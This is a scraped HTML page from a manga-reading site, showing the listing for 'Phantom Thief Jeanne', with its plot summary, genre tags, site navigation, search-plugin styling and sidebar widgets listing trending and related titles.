High school student Maron Kusakabe has a secret: she’s Phantom Thief Jeanne. She sneaks into private art collections to steal paintings in which d" /><meta name="generator" content="Powered by Madara - A powerful manga, novel theme from Mangabooth.com" /><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="Search" href="#" role="button" aria-label="Search Icon Link">Search</a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #dd3333;}body .popup-search-close:after, body .search-close:after { border-color: #dd3333;}body .popup-search-close:before, body .search-close:before { border-color: #dd3333;}</style><style type="text/css">#is-ajax-search-result-78009 .is-ajax-term-label,
                #is-ajax-search-details-78009 .is-ajax-term-label,
				#is-ajax-search-result-78009,
                #is-ajax-search-details-78009 {
					color: #0a0a0a !important;
				}
                        				#is-ajax-search-result-78009 a,
                #is-ajax-search-details-78009 a:not(.button) {
					color: #dd3333 !important;
				}
                #is-ajax-search-details-78009 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd3333 !important;
                }
                        			.is-form-id-78009 .is-search-submit:focus,
			.is-form-id-78009 .is-search-submit:hover,
			.is-form-id-78009 .is-search-submit,
            .is-form-id-78009 .is-search-icon {
			color: #0a0a0a !important;                        			}
                        	.is-form-id-78009 .is-search-submit path {
					fill: #0a0a0a !important;            	}
            			.is-form-id-78009 .is-search-input::-webkit-input-placeholder {
			    color: #dd3333 !important;
			}
			.is-form-id-78009 .is-search-input:-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input::-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input:-ms-input-placeholder {
			    color: #dd3333 !important;
			}
                        			.is-form-style-1.is-form-id-78009 .is-search-input:focus,
			.is-form-style-1.is-form-id-78009 .is-search-input:hover,
			.is-form-style-1.is-form-id-78009 .is-search-input,
			.is-form-style-2.is-form-id-78009 .is-search-input:focus,
			.is-form-style-2.is-form-id-78009 .is-search-input:hover,
			.is-form-style-2.is-form-id-78009 .is-search-input,
			.is-form-style-3.is-form-id-78009 .is-search-input:focus,
			.is-form-style-3.is-form-id-78009 .is-search-input:hover,
			.is-form-style-3.is-form-id-78009 .is-search-input,
			.is-form-id-78009 .is-search-input:focus,
			.is-form-id-78009 .is-search-input:hover,
			.is-form-id-78009 .is-search-input {
                                color: #dd3333 !important;                                border-color: #dd3333 !important;                                background-color: #ffffff !important;			}</style><style type="text/css">#is-ajax-search-result-78007 .is-ajax-search-post,                        
	            #is-ajax-search-result-78007 .is-show-more-results,
	            #is-ajax-search-details-78007 .is-ajax-search-items > div {
					background-color: #000000 !important;
				}
                            #is-ajax-search-result-78007 .is-ajax-term-label,
                #is-ajax-search-details-78007 .is-ajax-term-label,
				#is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
					color: #424242 !important;
				}
                        				#is-ajax-search-result-78007 a,
                #is-ajax-search-details-78007 a:not(.button) {
					color: #dd9933 !important;
				}
                #is-ajax-search-details-78007 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd9933 !important;
                }
                        				#is-ajax-search-result-78007 .is-ajax-search-post,
				#is-ajax-search-details-78007 .is-ajax-search-post-details {
				    border-color: #1e73be !important;
				}
                #is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
                    background-color: #1e73be !important;
                }
						.is-form-id-78007 .is-search-submit:focus,
			.is-form-id-78007 .is-search-submit:hover,
			.is-form-id-78007 .is-search-submit,
            .is-form-id-78007 .is-search-icon {
			color: #dd3333 !important;            background-color: #515151 !important;            border-color: #dd9933 !important;			}
                        	.is-form-id-78007 .is-search-submit path {
					fill: #dd3333 !important;            	}
            			.is-form-id-78007 .is-search-input::-webkit-input-placeholder {
			    color: #dd9933 !important;
			}
			.is-form-id-78007 .is-search-input:-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input::-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input:-ms-input-placeholder {
			    color: #dd9933 !important;
			}
                        			.is-form-style-1.is-form-id-78007 .is-search-input:focus,
			.is-form-style-1.is-form-id-78007 .is-search-input:hover,
			.is-form-style-1.is-form-id-78007 .is-search-input,
			.is-form-style-2.is-form-id-78007 .is-search-input:focus,
			.is-form-style-2.is-form-id-78007 .is-search-input:hover,
			.is-form-style-2.is-form-id-78007 .is-search-input,
			.is-form-style-3.is-form-id-78007 .is-search-input:focus,
			.is-form-style-3.is-form-id-78007 .is-search-input:hover,
			.is-form-style-3.is-form-id-78007 .is-search-input,
			.is-form-id-78007 .is-search-input:focus,
			.is-form-id-78007 .is-search-input:hover,
			.is-form-id-78007 .is-search-input {
                                color: #dd9933 !important;                                border-color: #dd3333 !important;                                background-color: #dd3333 !important;			}</style><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></head><body class="wp-singular wp-manga-template-default single single-wp-manga postid-56802 wp-embed-responsive wp-theme-madara wp-child-theme-madara-child-tp wp-manga-page manga-page madara page header-style-2 text-ui-light manga-type-icon"><div class="wrap"><div class="body-wrap"><header class="site-header"><div class="c-header__top"><ul class="search-main-menu"><li><form id="blog-post-search" class="ajax" action="https://cocomic.co/" method="get">
<input type="text" placeholder="Search..." name="s" value="">
<input type="submit" value="Search"><div class="loader-inner line-scale"><div></div><div></div><div></div><div></div><div></div></div></form></li></ul><div class="main-navigation style-1 "><div class="container custom-width"><div class="row"><div class="col-md-12"><div class="main-navigation_wrap"><div class="wrap_branding">
<a class="logo" href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga">
<img class="img-responsive" src="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp"  alt="COCOMIC - Read the Most Popular Yaoi Manga"/>
</a><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div><div class="main-menu"><ul class="nav navbar-nav main-navbar"><li id="menu-item-39304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39304"><a href="https://cocomic.co/manga/">All Manga</a></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://cocomic.co/new/"><i class="fas fa-stopwatch"></i> New</a></li><li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://cocomic.co/ranking/"><i class="fas fa-trophy"></i> Ranking</a></li><li id="menu-item-4677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677"><a href="https://cocomic.co/user-settings/?tab=add-manga"><i class="fas fa-upload"></i> Upload</a></li></ul></div><div class="search-navigation search-sidebar"><div class="search-navigation__wrap"><ul class="main-menu-search nav-menu"><li class="menu-search">
<a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
<i class="icon ion-android-close"></i>
</a></li></ul></div><div class="c-togle__menu">
<button type="button" class="menu_icon__open">
<span></span> <span></span> <span></span>
</button>
<span class="title">Menu</span></div><ul id="secondary-menu" class=""><li id="menu-item-1856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1856"><a href="https://cocomic.co/cart/shop/"><i class="fa fa-copyright" aria-hidden="true"></i><span>Coins</span></a></li><li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="https://cocomic.co/user-settings/?tab=bookmark"><i class="fa fa-bookmark" aria-hidden="true"></i><span>Library</span></a></li></ul></div></div></div></div></div></div></div><div class="mobile-menu menu-collapse off-canvas"><div class="close-nav">
<button class="menu_icon__close">
<span></span> <span></span>
</button></div><div class="c-modal_item">
<span class="c-modal_sign-in">
<a href="#" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
</span><span class="c-modal_sign-up">
<a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
</span></div><nav class="off-menu"><ul id="menu-primary-menu-168" class="nav navbar-nav main-navbar"><li id="nav-menu-item-39304" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/manga/" class="menu-link  main-menu-link">All Manga </a></li><li id="nav-menu-item-1853" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/new/" class="menu-link  main-menu-link"><i class="fas fa-stopwatch"></i> New </a></li><li id="nav-menu-item-1855" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/ranking/" class="menu-link  main-menu-link"><i class="fas fa-trophy"></i> Ranking </a></li><li id="nav-menu-item-4677" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/user-settings/?tab=add-manga" class="menu-link  main-menu-link"><i class="fas fa-upload"></i> Upload </a></li></ul></nav><div class="center"><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div></div></header><div class="site-content"><div class="post-56802 wp-manga type-wp-manga status-publish has-post-thumbnail hentry wp-manga-release-94 wp-manga-author-arina-tanemura wp-manga-genre-adventure wp-manga-genre-comedy wp-manga-genre-drama wp-manga-genre-fantasy wp-manga-genre-manga wp-manga-genre-romance wp-manga-genre-school-life wp-manga-genre-shoujog"><div class="profile-manga summary-layout-1" style=""><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-12"><div class="tab-summary "><div class="summary_image">
<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/">
<img src="https://img.cocomic.co/phantom-thief-jeanne-official/phantom-thief-jeanne-official.jpeg" alt="Phantom Thief Jeanne (Official)"/>
</a></div><div class="summary_content_wrap"><div class="summary_content"><div class="post-content"><div class="loader-inner ball-pulse"><div></div><div></div><div></div></div><div class="post-title"><h1>
Phantom Thief Jeanne (Official)</h1></div><div class="manga-authors">
<a href="https://cocomic.co/manga-author/arina-tanemura/" rel="tag">Arina tanemura</a></div><div class="manga-info-row"><div class="manga-rate-view-comment"><div class="post-rating"><div class="post-total-rating allow_vote"><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">0</span></div><div class="user-rating allow_vote"><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">Your Rating</span></div><input type="hidden" class="rating-post-id" value="56802"></div><div class="item">
<span property="itemReviewed" typeof="Book"><span class="rate-title" property="name" title="Phantom Thief Jeanne (Official)">Phantom Thief Jeanne (Official)</span></span><i class="fa fa-thumbs-up" aria-hidden="true"></i> <span> <span><span property="ratingValue" id="averagerate">0</span><span property="bestRating" class="hidden">5</span> </span> </span> (<span property="ratingCount" id="countrate">0</span>)</div><div class="item"><i class="fa fa-eye"></i> 14</div><div class="item">
<span><i class="fa fa-comment"></i> 0 comments							</span></div></div><div class="add-bookmark"><div class="action_icon"><script type="text/javascript" src="[data-uri]" defer></script><a href="#" class="wp-manga-action-button" data-action="bookmark" data-post="56802" data-chapter="" data-page="1" title="Bookmark"><i class="icon ion-ios-bookmark"></i></a></div><div class="action_detail"><span>1 Users bookmarked This</span></div></div></div><div class="manga-summary"><p>                High school student Maron Kusakabe has a secret: she’s Phantom Thief Jeanne. She sneaks into private art collections to steal paintings in which demons reside. Jeanne’s task is to seal the demons before they can devour human hearts. So far she’s been able to evade the police on her midnight outings, but now another thief has come onto the scene—Phantom Thief Sinbad—and he’s trying to take the paintings before she does!</p></div><div class="manga-info-row">
<a href="#" data-toggle="modal" data-target="#form-readmore" class="btn-active-modal" id="btn-manga-info-popup">Read more <i class="fa fa-angle-right"></i></a></div><div class="post-content_item"><div class="summary-heading"><h5>
Genre(s)</h5></div><div class="summary-content"><div class="genres-content">
<a href="https://cocomic.co/manga-genre/adventure/" rel="tag">Adventure</a> <a href="https://cocomic.co/manga-genre/comedy/" rel="tag">Comedy</a> <a href="https://cocomic.co/manga-genre/drama/" rel="tag">Drama</a> <a href="https://cocomic.co/manga-genre/fantasy/" rel="tag">Fantasy</a> <a href="https://cocomic.co/manga-genre/manga/" rel="tag">Manga</a> <a href="https://cocomic.co/manga-genre/romance/" rel="tag">Romance</a> <a href="https://cocomic.co/manga-genre/school-life/" rel="tag">School Life</a> <a href="https://cocomic.co/manga-genre/shoujog/" rel="tag">Shoujo(G)</a></div></div></div></div><div id="init-links" class="nav-links">
<a href="#" id="btn-read-last" class="c-btn c-btn_style-1">
Read First</a>
<a href="#" id="btn-read-first" class="c-btn c-btn_style-1">Read Last</a></div></div></div></div></div></div></div></div><div class="c-page-content style-1"><div class="content-area"><div class="container"><div class="row "><div class="main-col  col-md-8 col-sm-8"><div class="main-col-inner"><div class="c-page"><div class="c-page__content"><div id="manga-chapters-holder" data-id="56802"><i class="fas fa-spinner fa-spin fa-3x"></i></div></div></div><div id="manga-discussion" class="c-blog__heading style-2 font-heading"><h4 class="h4"> <i class="ion-ios-star"></i> MANGA DISCUSSION</h4></div><div  class="manga-discussion wrapper"><div class="hr mv40"></div><div id="madara-comments" class="comments-area"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Leave a Reply</h4><p class="must-log-in">
You must <a href="https://cocomic.co/wp-login.php?action=register" data-toggle="modal" data-target="#form-sign-up">Register</a> or
<a href="https://cocomic.co/wp-login.php?redirect_to=https%3A%2F%2Fcocomic.co%2Fmanga%2Fphantom-thief-jeanne-official%2F" data-toggle="modal" data-target="#form-login">Login</a> to post a comment.</p></div></div></div></div></div><div class="sidebar-col col-md-4 col-sm-4"><div id="main-sidebar" class="main-sidebar" role="complementary"><div class="row"><div id="manga-recent-6" class="widget col-12 col-md-12   default  no-icon heading-style-1 c-popular manga-widget widget-manga-recent"><div class="widget__inner c-popular manga-widget widget-manga-recent__inner c-widget-wrap"><div class="c-widget-content style-1 "><div class="widget-heading font-nav"><h5 class="heading">Trending</h5></div><div class="widget-content"><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="Jinx (Official)" href="https://cocomic.co/manga/104701-jinx-official/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2025/12/388feb269416a62a6ca77c12b0bcb5594c8d181b_600_800_129084-75x106.jpeg" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="388feb269416a62a6ca77c12b0bcb5594c8d181b_600_800_129084.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="Jinx (Official)" href="https://cocomic.co/manga/104701-jinx-official/">Jinx (Official)</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/104701-jinx-official/one-year-anniversary-hiatus/" class="btn-link"> 〖One Year Anniversary Hiatus〗 </a>
</span>
<span class="post-on font-meta">
December 2, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/104701-jinx-official/hiatus/" class="btn-link"> 〖Hiatus〗 </a>
</span>
<span class="post-on font-meta">
December 2, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="Low Tide in Twilight「Official」" href="https://cocomic.co/manga/low-tide-in-twilight-official/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2023/04/9367ce1e3a5e4a6b97b4fab346c636c78e994ee4_720_960_669407-75x106.jpeg.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="9367ce1e3a5e4a6b97b4fab346c636c78e994ee4_720_960_669407.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="Low Tide in Twilight「Official」" href="https://cocomic.co/manga/low-tide-in-twilight-official/">Low Tide in Twilight「Official」</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/low-tide-in-twilight-official/special-episode-end/" class="btn-link"> Special Episode [END] </a>
</span>
<span class="post-on font-meta">
September 15, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/low-tide-in-twilight-official/side-story-11/" class="btn-link"> Side Story 11 </a>
</span>
<span class="post-on font-meta">
September 7, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="Adult Reading Club" href="https://cocomic.co/manga/181197-adult-reading-club/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2025/04/f0ac84be2fafa942cc1780df4babd5afc365fc64_300_398_39630-75x106.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="f0ac84be2fafa942cc1780df4babd5afc365fc64_300_398_39630.webp"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="Adult Reading Club" href="https://cocomic.co/manga/181197-adult-reading-club/">Adult Reading Club</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/181197-adult-reading-club/chapter-33-2/" class="btn-link"> Chapter 33.2 </a>
</span>
<span class="post-on font-meta">
September 17, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/181197-adult-reading-club/chapter-33-1/" class="btn-link"> Chapter 33.1 </a>
</span>
<span class="post-on font-meta">
September 17, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="The Cheat Batter Takes All" href="https://cocomic.co/manga/the-cheat-batter-takes-all/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/08/4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488-75x106.jpeg" data-srcset="https://cocomic.co/wp-content/uploads/2024/08/4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488-75x106.jpeg 75w, https://cocomic.co/wp-content/uploads/2024/08/4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488-300x420.jpeg 300w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="The Cheat Batter Takes All" href="https://cocomic.co/manga/the-cheat-batter-takes-all/">The Cheat Batter Takes All</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/the-cheat-batter-takes-all/chapter-101/" class="btn-link"> Chapter 101 </a>
</span>
<span class="post-on font-meta">
December 5, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/the-cheat-batter-takes-all/chapter-100/" class="btn-link"> Chapter 100 </a>
</span>
<span class="post-on font-meta">
November 28, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="Touch Me, Tease Me [Official]" href="https://cocomic.co/manga/touch-me-tease-me-official/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/10/b40c544a7658ea6f954e4413bfdf8e71a92a77b3_411_540_72453-75x106.jpeg" data-srcset="https://cocomic.co/wp-content/uploads/2024/10/b40c544a7658ea6f954e4413bfdf8e71a92a77b3_411_540_72453-75x106.jpeg 75w, https://cocomic.co/wp-content/uploads/2024/10/b40c544a7658ea6f954e4413bfdf8e71a92a77b3_411_540_72453-300x420.jpeg 300w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="b40c544a7658ea6f954e4413bfdf8e71a92a77b3_411_540_72453.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="Touch Me, Tease Me [Official]" href="https://cocomic.co/manga/touch-me-tease-me-official/">Touch Me, Tease Me [Official]</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/touch-me-tease-me-official/the-end-of-the-main-story/" class="btn-link"> The End [Of the Main Story] </a>
</span>
<span class="post-on font-meta">
February 14, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/touch-me-tease-me-official/the-end/" class="btn-link"> The End </a>
</span>
<span class="post-on font-meta">
March 14, 2025									</span></div></div></div></div></div></div></div></div></div><div class="row"><div id="media_image-3" class="widget col-12 col-md-12   default  no-icon heading-style-1 widget_media_image"><div class="widget__inner widget_media_image__inner c-widget-wrap"><div class="widget-content"><a href="https://cocomic.co/manga/near-and-dear/"><img width="2340" height="468" src="https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460.jpg" class="image wp-image-76269  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460.jpg 2340w, https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460-768x154.jpg 768w, https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460-1536x307.jpg 1536w, https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460-2048x410.jpg 2048w" sizes="(max-width: 2340px) 100vw, 2340px" /></a></div></div></div></div><div class="widget_text row"><div id="custom_html-32" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><h3>
Cocomic.co</h3><p class="pt-[25px]  px-[0] pb-[0] text-[#777] tablet:w-[75%] mo:pt-[24px] mo:pr-[0] mo:pb-[0] mo:w-[100%] mo:float-none mo:text-left">Hello, We are a translation group, not a company. We take all the comics from free sites and translate them into English. If there are any copyright issues, please send them to Gmail and we will immediately remove them.<br><br>If you have any inquiries, please contact us at <span class="text-[0.8rem] text-[#616161] font-[500] underline"><a href="mailto:mangabooth@gmail.com" target="_self">cocomic.official@gmail.com</a></span><br><span class="inline-block">All rights reserved to the copyright owners. </span></p></div></div></div></div></div></div></div></div></div></div></div><div class="modal fade" id="form-readmore" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div class="manga-banner manga-info">
<img src="https://img.cocomic.co/phantom-thief-jeanne-official/phantom-thief-jeanne-official.jpeg" alt="Phantom Thief Jeanne (Official)"/></div><div class="manga-about manga-info"><p>                High school student Maron Kusakabe has a secret: she’s Phantom Thief Jeanne. She sneaks into private art collections to steal paintings in which demons reside. Jeanne’s task is to seal the demons before they can devour human hearts. So far she’s been able to evade the police on her midnight outings, but now another thief has come onto the scene—Phantom Thief Sinbad—and he’s trying to take the paintings before she does!</p></div><div class="manga-genres manga-info"><h5>
Genre(s)</h5><div class="genres-content">
<a href="https://cocomic.co/manga-genre/adventure/" rel="tag">Adventure</a> <a href="https://cocomic.co/manga-genre/comedy/" rel="tag">Comedy</a> <a href="https://cocomic.co/manga-genre/drama/" rel="tag">Drama</a> <a href="https://cocomic.co/manga-genre/fantasy/" rel="tag">Fantasy</a> <a href="https://cocomic.co/manga-genre/manga/" rel="tag">Manga</a> <a href="https://cocomic.co/manga-genre/romance/" rel="tag">Romance</a> <a href="https://cocomic.co/manga-genre/school-life/" rel="tag">School Life</a> <a href="https://cocomic.co/manga-genre/shoujog/" rel="tag">Shoujo(G)</a></div></div><div class="manga-related"><div class="row c-row related-manga"><div class="col-12 col-sm-12 col-md-12 col-lg-12"><div class="c-blog__heading style-2 font-heading"><h4>
<i class="icon ion-ios-star"></i>
YOU MAY ALSO LIKE</h4></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
<a title="I became the hero&#8217;s mom" href="https://cocomic.co/manga/i-became-the-hero-s-mom/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/01/21a72518a895fc4e9417367e3f0a9d298349691d_454_675_96492-75x106.jpeg" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="21a72518a895fc4e9417367e3f0a9d298349691d_454_675_96492.jpeg"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/i-became-the-hero-s-mom/" title="I became the hero&#8217;s mom">
I became the hero&#8217;s mom                                        </a></h5></div><div class="post-on font-meta">
<span>
January 5, 2024                                        </span></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
<a title="I never take action and become a big boss in the sky" href="https://cocomic.co/manga/i-never-take-action-and-become-a-big-boss-in-the-sky/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2023/09/7ccd4e494afe274913799690ccd8877137c4decf_285_375_52103-75x106.jpeg.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="7ccd4e494afe274913799690ccd8877137c4decf_285_375_52103.jpeg"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/i-never-take-action-and-become-a-big-boss-in-the-sky/" title="I never take action and become a big boss in the sky">
I never take action and become a big boss in the sky                                        </a></h5></div><div class="post-on font-meta">
<span>
September 17, 2023                                        </span></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
<a title="Blue Glass" href="https://cocomic.co/manga/blue-glass/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/04/post_52172_image-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="post_52172_image"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/blue-glass/" title="Blue Glass">
Blue Glass                                        </a></h5></div><div class="post-on font-meta">
<span>
May 10, 2024                                        </span></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
<a title="Fxxking My Ex&#8217;s New Lover" href="https://cocomic.co/manga/fxxking-my-ex-s-new-lover/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/04/c1aaf46e5452dce916c67c6c35f2de3eec494dd8_285_399_43202-75x106.jpeg" data-srcset="https://cocomic.co/wp-content/uploads/2024/04/c1aaf46e5452dce916c67c6c35f2de3eec494dd8_285_399_43202-75x106.jpeg 75w, https://cocomic.co/wp-content/uploads/2024/04/c1aaf46e5452dce916c67c6c35f2de3eec494dd8_285_399_43202.jpeg 285w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="c1aaf46e5452dce916c67c6c35f2de3eec494dd8_285_399_43202.jpeg"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/fxxking-my-ex-s-new-lover/" title="Fxxking My Ex&#8217;s New Lover">
Fxxking My Ex&#8217;s New Lover                                        </a></h5></div><div class="post-on font-meta">
<span>
